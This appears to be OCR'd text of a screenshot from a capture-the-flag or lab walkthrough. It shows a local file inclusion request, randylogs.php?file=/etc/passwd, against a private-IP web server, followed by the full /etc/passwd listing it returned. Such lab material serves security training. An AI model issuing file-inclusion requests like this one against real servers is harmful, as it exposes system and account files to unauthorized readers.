 不安全 view-source:192.168.159.140/blog-post/archives/randylogs.php?file=/etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
37 whoopsie:x:118:123::/nonexistent:/bin/false
38 sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
39 saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
40 colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49